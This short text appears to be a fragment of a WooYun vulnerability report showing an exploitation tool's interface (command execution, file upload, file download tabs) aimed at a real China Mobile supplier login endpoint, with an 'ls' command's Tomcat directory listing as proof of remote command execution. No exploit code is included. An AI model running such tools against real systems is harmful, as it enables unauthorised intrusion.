 Action： http://gys.hi.chinamobile.com/supplier/viewLogin.action
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： ls 执 行
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
cpappend.bat
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
www.wooyun.org